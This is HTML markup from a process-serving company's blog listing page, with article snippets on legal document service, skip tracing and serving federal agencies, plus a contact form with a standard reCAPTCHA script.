									<a href="https://www.samedayprocess.com/blog/legal-difference-between-an-affidavit--a-declaration_ae64.html?view=SEEALLGR22" title="Legal Difference Between an Affidavit & a Declaration">Legal Difference Between an Affidavit & a Declaration</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-30">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">30</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Generally, the information in both a sworn affidavit and a statutory declaration is the same. A sworn affidavit contains facts that are written and the affiant swears that the contents are all true before an individual that is authorized to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/legal-difference-between-an-affidavit--a-declaration_ae64.html?view=SEEALLGR22" title="Legal Difference Between an Affidavit & a Declaration">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-63">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/is-evidence-gathered-by-a-private-investigator-admissible-in-court_ae63.html?view=SEEALLGR22" title="Is Evidence Gathered by a Private Investigator Admissible in Court?">Is Evidence Gathered by a Private Investigator Admissible in Court?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">10</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Whether for divorce and family law investigations, personal injury lawsuits, or insurance fraud investigations, Personal investigators are called on daily for their expert advice and ability to ferret out evidence that might otherwise be left in...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/is-evidence-gathered-by-a-private-investigator-admissible-in-court_ae63.html?view=SEEALLGR22" title="Is Evidence Gathered by a Private Investigator Admissible in Court?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-62">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-types-of-papers-does-a-process-server-serve-and-whats-the-process_ae62.html?view=SEEALLGR22" title="What Types of Papers Does a Process Server Serve and What's the Process?">What Types of Papers Does a Process Server Serve and What's the Process?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">3</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                What is Process Service?

In the United States, all legal proceedings have to be acknowledged by all parties in a legal action suit that will be heard in a court of law. The service of process is the notification process&nbsp;of&nbsp;all parties....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-types-of-papers-does-a-process-server-serve-and-whats-the-process_ae62.html?view=SEEALLGR22" title="What Types of Papers Does a Process Server Serve and What's the Process?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-60">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-does-one-become-a-process-server_ae60.html?view=SEEALLGR22" title="How Does One Become a Process Server?">How Does One Become a Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-08-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">15</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process servers deliver legal documents to named clients or defendants in legal proceedings. These documents include court summons, subpoenas, complaints and so forth.

Process servers are responsible for delivering documents while abiding by...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-does-one-become-a-process-server_ae60.html?view=SEEALLGR22" title="How Does One Become a Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-59">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-is-creditor-harassment-_ae59.html?view=SEEALLGR22" title="What is Creditor Harassment? ">What is Creditor Harassment? </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">July 18, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Blog originally published on August 1, 2016. Updated on July 18, 2022.

The phone rings for the fifth time that morning and you cringe as you glance at the caller ID. It&rsquo;s a debt collector again, and although you&rsquo;ve already told this...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-is-creditor-harassment-_ae59.html?view=SEEALLGR22" title="What is Creditor Harassment? ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-56">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-avoid-scammer-process-servers_ae56.html?view=SEEALLGR22" title="How to Avoid Scammer Process Servers">How to Avoid Scammer Process Servers</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-06-30">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">30</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When it comes to serving legal documents there are plenty of concerns that you should be aware of. In a world where people are always trying to get more than they deserve, there are now more process server scams than ever before. There are some tips...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-avoid-scammer-process-servers_ae56.html?view=SEEALLGR22" title="How to Avoid Scammer Process Servers">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-55">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-become-a-skip-tracer_ae55.html?view=SEEALLGR22" title="How to Become a Skip Tracer">How to Become a Skip Tracer</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-06-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">3</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                In the legal field, skip tracing is the attempted location of a fugitive who cannot be located by using their home address, usual hangouts, or other traditional means. The term comes from &#39;skip&#39;, meaning someone who has &#39;skipped...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-become-a-skip-tracer_ae55.html?view=SEEALLGR22" title="How to Become a Skip Tracer">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-50">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/whats-the-difference-between-a-mobile-notary-and-a-process-server_ae50.html?view=SEEALLGR22" title="What's the Difference Between A Mobile Notary and A Process Server?">What's the Difference Between A Mobile Notary and A Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">October 7, 2022</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Both are neutral third parties essential in providing proof and resolving court cases in a legal manner. But what are the different responsibilities of process serving and notary services? Let's find out!                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/whats-the-difference-between-a-mobile-notary-and-a-process-server_ae50.html?view=SEEALLGR22" title="What's the Difference Between A Mobile Notary and A Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-24">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-national-roailroad-passenger-corporation-amtrak-and-where-subsequent---post-covid-19_ae24.html?view=SEEALLGR22" title="How to Serve National Roailroad Passenger Corporation (AMTRAK) and Where subsequent - POST COVID-19">How to Serve National Roailroad Passenger Corporation (AMTRAK) and Where subsequent - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the AMTRAK in hand? YES! Same Day Process can assist with serving AMTRAK in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of Process.&rdquo;

Service of process is being...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-national-roailroad-passenger-corporation-amtrak-and-where-subsequent---post-covid-19_ae24.html?view=SEEALLGR22" title="How to Serve National Roailroad Passenger Corporation (AMTRAK) and Where subsequent - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-26">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-capital-one-and-where---post--covid-19_ae26.html?view=SEEALLGR22" title="How to Serve Capital One and Where - POST  COVID-19">How to Serve Capital One and Where - POST  COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Capital One Bank (USA), N.A. in hand? YES! Same Day Process can assist with serving Capital One Bank in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-capital-one-and-where---post--covid-19_ae26.html?view=SEEALLGR22" title="How to Serve Capital One and Where - POST  COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-29">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-the-department-of-agriculture-and-where---post-covid-19_ae29.html?view=SEEALLGR22" title="How to Serve the Department of Agriculture and Where - POST COVID-19">How to Serve the Department of Agriculture and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the United States Department of Agriculture in hand? YES! Same Day Process can assist with serving the US Department of Agriculture. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-the-department-of-agriculture-and-where---post-covid-19_ae29.html?view=SEEALLGR22" title="How to Serve the Department of Agriculture and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-32">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-the-department-of-housing-and-urban-development-hud-and-where---post-covid-19_ae32.html?view=SEEALLGR22" title="How to Serve the Department of Housing and Urban Development (HUD) and Where - POST COVID-19">How to Serve the Department of Housing and Urban Development (HUD) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Department of Housing and Urban Development in hand? YES! Same Day Process can assist with serving HUD in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-the-department-of-housing-and-urban-development-hud-and-where---post-covid-19_ae32.html?view=SEEALLGR22" title="How to Serve the Department of Housing and Urban Development (HUD) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-36">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-the-department-of-transportation-dot-and-where---post-covid-19_ae36.html?view=SEEALLGR22" title="How to Serve Process on the Department of Transportation (DOT) and Where - POST COVID-19">How to Serve Process on the Department of Transportation (DOT) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the U.S. Department of Transportation by certified mail? YES! Same Day Process can assist with serving the DOT by certified mail and provide an affidavit of service accordingly. Just click on &ldquo;Send A Job&rdquo; at the top of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-the-department-of-transportation-dot-and-where---post-covid-19_ae36.html?view=SEEALLGR22" title="How to Serve Process on the Department of Transportation (DOT) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-37">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-federal-national-mortgage-association-fannie-mae-and-where---post-covid-19_ae37.html?view=SEEALLGR22" title="How to Serve Process on Federal National Mortgage Association (Fannie Mae) and Where - POST COVID-19">How to Serve Process on Federal National Mortgage Association (Fannie Mae) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Federal National Mortgage Association (Fannie Mae) by certified mail? YES! Same Day Process can assist with serving the Fannie Mae by certified mail and provide an affidavit of service accordingly. Just click on &ldquo;Send A...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-federal-national-mortgage-association-fannie-mae-and-where---post-covid-19_ae37.html?view=SEEALLGR22" title="How to Serve Process on Federal National Mortgage Association (Fannie Mae) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-39">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-health-and-human-services-hhs-and-where---post-covid-19-_ae39.html?view=SEEALLGR22" title="How to Serve Process on Health and Human Services (HHS) and Where - POST COVID-19 ">How to Serve Process on Health and Human Services (HHS) and Where - POST COVID-19 </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve Health and Human Services by certified mail? YES! Same Day Process can assist with serving HHS by certified mail and provide an affidavit of service accordingly. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-health-and-human-services-hhs-and-where---post-covid-19-_ae39.html?view=SEEALLGR22" title="How to Serve Process on Health and Human Services (HHS) and Where - POST COVID-19 ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-40">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-legal-documents-on-the-internal-revenue-service-and-where---post-covid-19_ae40.html?view=SEEALLGR22" title="How to Serve Legal Documents on the Internal Revenue Service and Where - POST COVID-19">How to Serve Legal Documents on the Internal Revenue Service and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Internal Revenue Service in hand? YES! Same Day Process can assist with serving the IRS in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of Process.&rdquo;

Address to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-legal-documents-on-the-internal-revenue-service-and-where---post-covid-19_ae40.html?view=SEEALLGR22" title="How to Serve Legal Documents on the Internal Revenue Service and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-41">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-mortgage-electronic-registration-systems-mers-and-where---post-covid-19_ae41.html?view=SEEALLGR22" title="How to Serve Process on Mortgage Electronic Registration Systems (MERS) and Where - POST COVID-19">How to Serve Process on Mortgage Electronic Registration Systems (MERS) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Mortgage Electronic Registration Systems by certified mail? YES! Same Day Process can assist with serving MERS by certified mail and provide an affidavit of service accordingly. Just click on &ldquo;Send A Job&rdquo; at the top...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-mortgage-electronic-registration-systems-mers-and-where---post-covid-19_ae41.html?view=SEEALLGR22" title="How to Serve Process on Mortgage Electronic Registration Systems (MERS) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-47">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-the-washington-metropolitan-area-transit-authority-wmata-and-where---post-covid-19_ae47.html?view=SEEALLGR22" title="How to Serve Process on the Washington Metropolitan Area Transit Authority (WMATA) and Where - POST COVID-19">How to Serve Process on the Washington Metropolitan Area Transit Authority (WMATA) and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Washington Metropolitan Area Transit Authority in hand? YES! Same Day Process can assist with serving WMATA in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-the-washington-metropolitan-area-transit-authority-wmata-and-where---post-covid-19_ae47.html?view=SEEALLGR22" title="How to Serve Process on the Washington Metropolitan Area Transit Authority (WMATA) and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-27">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-with-court-documents-csc-and-where-subsequent-to-covid-19_ae27.html?view=SEEALLGR22" title="How to Serve Corporation Service Company with Court Documents (CSC) and Where Subsequent to COVID-19">How to Serve Corporation Service Company with Court Documents (CSC) and Where Subsequent to COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-03-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">21</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Can you serve the Corporation Service Company in hand? YES! Same Day Process can assist with serving legal documents on CSC in person. Just click on &ldquo;Send A Job&rdquo; at the top of the screen, then click on &ldquo;Service of...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-corporation-service-company-with-court-documents-csc-and-where-subsequent-to-covid-19_ae27.html?view=SEEALLGR22" title="How to Serve Corporation Service Company with Court Documents (CSC) and Where Subsequent to COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							      </section>
            </div>
    </main>
    <aside class="content-sub columns large-3" id="not-n4b-page">
      <div class="content-sub-text form-container">
                <h3 class="dots" style="text-align:left; margin-bottom:0px">Categories:</h3>
            <section class="articles articles-list articles-group-id-22">
    	<div class="sub-nav-links article-subs">
  <a href="https://www.samedayprocess.com/blog/category/Our-Stories.html" class="subs-link article-subs-link">Our Stories (1)</a><a href="https://www.samedayprocess.com/blog/category/Process-Serving.html" class="subs-link article-subs-link">Process Serving (16)</a><a href="https://www.samedayprocess.com/blog/category/Skip-Tracing.html" class="subs-link article-subs-link">Skip Tracing (1)</a>    </div>
        </section>
              <hr>
                <p></p> <div class="lead_box" id="lead_box"> <div class="lead-head">Have Questions?<br> Get Answers, <span>FAST!</span></div> <hr> <p><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#https://www.samedayprocess.com/thank-you/">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">Comments:</div></label>
						<div class="fm-question">Comments:</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI14::K::FMI7::K::FEI10][]" id="QForm_14" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="Knw6T7faV5W7/dkX8xKexMNIrb8smpieffXwL3Vps5s=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</p> <p></p> </div> 
      </div>
    </aside>
  </div>
</section>
<section class="section-testimonial">
	<div class="row columns">
				<hr />
		<blockquote>
			<q></q>
			<cite>
							</cite>
		</blockquote>
	</div>
</section>
<footer class="page-footer">
	<div class="row column align-center">
		<div class="row align-center large-unstack">
			<div class="column phone-info">
				<div class="contact">
																		<div class="phone-title">Get Your Fast, Free Quote</div>
							<div class="phone-number">
																	<a href="tel:8447378331">(844) 737-8331 </a>
															</div>
																					</div>
			</div>
			<div class="column location-info">
				<div class="address-info">
											<a target="_blank" href="https://www.google.com/maps/place/Same+Day+Process/@38.90286,-77.032701,15z/data=!4m5!3m4!1s0x0:0x82c6f7209541bbc9!8m2!3d38.90286!4d-77.032701">
							 1413 K Street N.W 7th Floor 							<br />
						  Washington, DC 20005						</a>
				</div>
			</div>
		</div>
		<div class="social-links icon-colors">
	<div class="row align-center">
		<div class="columns small-12 large-4">
						<a href="https://www.facebook.com/samedayprocess?ref=aymt_homepage_panel" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
													<a href="https://www.linkedin.com/company/9197782?trk=tyah&trkInfo=tarId%3A1417544206487%2Ctas%3Asame%20day%20process%2Cidx%3A2-1-2" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
										<a href="https://www.google.com/search?q=same+day+process&*&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=same+day+process&*&lrd=0x89b7b7ecbd1d2579:0x82c6f7209541bbc9,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
										<a href="https://www.youtube.com/channel/UCYr65m0B3svO_BsNv4QCTwg" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
																				</div>
	</div>
</div>		<div class="row align-center">
			<div class="columns large-8 small-12">
				<div class="row small-up-1 medium-up-2 large-up-4 align-center logos">
					<div class="columns"><img width="471" height="127" src="/images/MAAPPS.png" class="noframe" alt="Mid Atlantic Association of Professional Process Servers"></div>
					<div class="columns"><img width="263" height="98" src="/images/CalsPro.png" class="noframe" alt="California Association of Legal Support Professionals"></div>
					<div class="columns"><img width="178" height="86" src="/images/NAPPSLogo.png" class="noframe" alt="NAPPS"></div>
					<div class="columns"><img width="200" height="95" src="/images/NewJerseylogo.png" class="noframe" alt="NJPPSA | New Hersey Professional Process Servers Association"></div>
					<div class="columns"><img width="182" height="123" src="/images/fapps-logo.jpg" class="noframe" alt="FAPPS"></div>
